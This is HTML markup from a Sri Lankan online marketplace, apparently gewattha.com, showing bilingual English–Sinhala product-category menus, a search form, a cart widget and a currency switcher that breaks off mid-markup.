					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-b49afce" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="#" class='uael-menu-item'>Electric Products විදුලි නිෂ්පාදන <span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-57a2375">		<div data-elementor-type="page" data-elementor-id="45344" class="elementor elementor-45344" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/automobile-parts-%e0%b6%b8%e0%b7%9d%e0%b6%a7%e0%b6%bb%e0%b7%8a-%e0%b6%bb%e0%b6%ae-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%bb-%e0%b6%9a%e0%b7%9c%e0%b6%a7%e0%b7%83%e0%b7%8a/">

											<span class="elementor-icon-list-text"> Automobile Parts - මෝටර් රථ අමතර කොටස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/computer-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b6%ab%e0%b6%9a/">

											<span class="elementor-icon-list-text"> Computer - පරිගණක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electrical-devices-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Electrical Devices - විදුලි උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electronic-goods-repair-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9-%e0%b6%85%e0%b6%bd%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%80%e0%b7%90%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%9a%e0%b7%92%e0%b6%bb/">

											<span class="elementor-icon-list-text">Electronic Goods Repair - භාණ්ඩ අලුත්වැඩියා කිරීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%9c%e0%b7%98%e0%b7%84-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Home Appliances - ගෘහ උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%bb%e0%b7%9d%e0%b7%84%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b7%80%e0%b7%9b%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%ba/">

											<span class="elementor-icon-list-text">Hospital & Medical - රෝහල් සහ වෛද්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/instruments-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Instruments - සංගීත උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/interior-and-exterior-design-%e0%b6%85%e0%b6%b7%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b7%83%e0%b7%84-%e0%b6%b6%e0%b7%8f%e0%b7%84%e0%b7%92%e0%b6%bb-%e0%b6%b1%e0%b7%92/">

											<span class="elementor-icon-list-text">Interior and Exterior Design - අභ්‍යන්තර සහ බාහිර නිර්මාණ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/kitchen-appliances-%e0%b6%b8%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ad%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%99%e0%b6%ba%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text">Kitchen Appliances - මුළුතැන්ගෙයි උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/mobile-phone-accessories-%e0%b6%a2%e0%b6%82%e0%b6%9c%e0%b6%b8-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b6%ae%e0%b6%b1-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Mobile Phone Accessories - ජංගම දුරකථන උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/office-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%ba%e0%b7%8f%e0%b6%bd%e0%b7%93%e0%b6%ba/">

											<span class="elementor-icon-list-text">Office - කාර්යාලීය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/safety-systems-%e0%b6%86%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%92%e0%b6%ad-%e0%b6%b4%e0%b6%af%e0%b7%8a%e0%b6%b0%e0%b6%ad%e0%b7%92/">

											<span class="elementor-icon-list-text">Safety Systems - ආරක්ෂිත පද්ධති</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea8820a elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="ea8820a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85d6b3" data-id="e85d6b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef5f19c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef5f19c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b942d2" data-id="7b942d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129b5bd elementor-widget elementor-widget-image" data-id="129b5bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dafbe88" data-id="dafbe88" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2934cef" data-id="2934cef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa57f92 elementor-widget elementor-widget-wp-widget-search" data-id="fa57f92" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id56755" for="apbct__email_id__search_form_56755">56755</label><input 
        id="apbct__email_id__search_form_56755" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_56755"  
        type="text" 
        value="56755" 
        size="30" 
        apbct_event_id="56755"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_56755" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_56755"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="56755" 
    /><label class="apbct_special_field" id="apbct_label_id77062" for="apbct__email_id__elementor_form_77062">77062</label><input 
        id="apbct__email_id__elementor_form_77062" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_77062"  
        type="text" 
        value="77062" 
        size="30" 
        apbct_event_id="77062"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_77062"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="77062" 
            /></form>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27481af elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="27481af" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b22083" data-id="6b22083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0bc5ebc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bc5ebc" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b2c03cf" data-id="b2c03cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3422b8 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c3422b8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-af9b143" data-id="af9b143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55b299f elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55b299f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4f1ba elementor-view-default elementor-widget elementor-widget-icon" data-id="2b4f1ba" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-68763d7" data-id="68763d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ea178a elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ea178a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc1e61f elementor-widget elementor-widget-shortcode" data-id="bc1e61f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/shop/blossom-2/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-96debb7" data-id="96debb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a686d15 elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="a686d15" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="80%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
